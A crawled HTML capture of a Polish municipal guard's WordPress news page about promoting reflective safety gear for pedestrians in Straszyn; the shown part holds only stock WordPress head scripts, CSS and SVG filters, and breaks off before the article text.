

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sg.pruszczgdanski.pl/straszyn-dzialania-propagujace-noszenie-elementow-odblaskowych-wsrod-niechronionych-uczestnikow-ruchy-drogowego/
body_size: 13540
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Straszyn: działania propagujące noszenie elementów odblaskowych wśród niechronionych uczestników ruchy drogowego &#8211;              Straż Gminna Gminy Pruszcz Gdański                         </title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="             Straż Gminna Gminy Pruszcz Gdański                          &raquo; Kanał z wpisami" href="http://sg.pruszczgdanski.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="             Straż Gminna Gminy Pruszcz Gdański                          &raquo; Kanał z komentarzami" href="http://sg.pruszczgdanski.pl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/sg.pruszczgdanski.pl\/wp-includes\/js\/wp-emoji.js?ver=6.2.8","twemoji":"http:\/\/sg.pruszczgdanski.pl\/wp-includes\/js\/twemoji.js?ver=6.2.8"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F'  // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83C\uDDFA\uD83C\uDDF3',       // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3'  // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Why can't we be friends? Everyone can now shake hands in emoji, regardless of skin tone!
				 *
				 * To test for Emoji 14.0 support, try to render a new emoji: Handshake: Light Skin Tone, Dark Skin Tone.
				 *
				 * The Handshake: Light Skin Tone, Dark Skin Tone emoji is a ZWJ sequence combining 🫱 Rightwards Hand,
				 * 🏻 Light Skin Tone, a Zero Width Joiner, 🫲 Leftwards Hand, and 🏿 Dark Skin Tone.
				 *
				 * 0x1FAF1 == Rightwards Hand
				 * 0x1F3FB == Light Skin Tone
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x1FAF2 == Leftwards Hand
				 * 0x1F3FF == Dark Skin Tone.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					'\uD83E\uDEF1\uD83C\uDFFB\u200D\uD83E\uDEF2\uD83C\uDFFF', // as the zero-width joiner sequence
					'\uD83E\uDEF1\uD83C\uDFFB\u200B\uD83E\uDEF2\uD83C\uDFFF'  // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://sg.pruszczgdanski.pl/wp-includes/css/dist/block-library/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-image figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-image figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote.has-text-align-right{
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote.has-text-align-center{
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-video figcaption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video figcaption{
  color:hsla(0,0%,100%,.65);
}

.wp-block-video{
  margin:0 0 1em;
}

.wp-block-template-part.has-background{
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://sg.pruszczgdanski.pl/wp-includes/css/classic-themes.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/style.css?ver=2.1.8' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#81d742;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover, .colormag-header-classic .main-navigation ul li:hover > a{color:#81d742;}#site-navigation{border-top-color:#81d742;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#81d742;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#81d742;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#63b924;}}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(129,215,66,0.1);}body{--color--light--primary:#81d742;--color--primary:#81d742;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=2.1.8' type='text/css' media='all' />
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-includes/js/jquery/jquery.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://sg.pruszczgdanski.pl/wp-content/themes/colormag/js/html5shiv.js?ver=2.1.8' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://sg.pruszczgdanski.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://sg.pruszczgdanski.pl/wp-json/wp/v2/posts/6777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sg.pruszczgdanski.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sg.pruszczgdanski.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://sg.pruszczgdanski.pl/straszyn-dzialania-propagujace-noszenie-elementow-odblaskowych-wsrod-niechronionych-uczestnikow-ruchy-drogowego/" />
<link rel='shortlink' href='http://sg.pruszczgdanski.pl/?p=6777' />
<link rel="alternate" type="application/json+oembed" href="http://sg.pruszczgdanski.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsg.pruszczgdanski.pl%2Fstraszyn-dzialania-propagujace-noszenie-elementow-odblaskowych-wsrod-niechronionych-uczestnikow-ruchy-drogowego%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sg.pruszczgdanski.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsg.pruszczgdanski.pl%2Fstraszyn-dzialania-propagujace-noszenie-elementow-odblaskowych-wsrod-niechronionych-uczestnikow-ruchy-drogowego%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
	</head>

<body class="post-template-default single single-post postid-6777 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar wide better-responsive-menu">


	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-dark-grayscale">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0.49803921568627" />
					<feFuncG type="table" tableValues="0 0.49803921568627" />
					<feFuncB type="table" tableValues="0 0.49803921568627" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-grayscale">
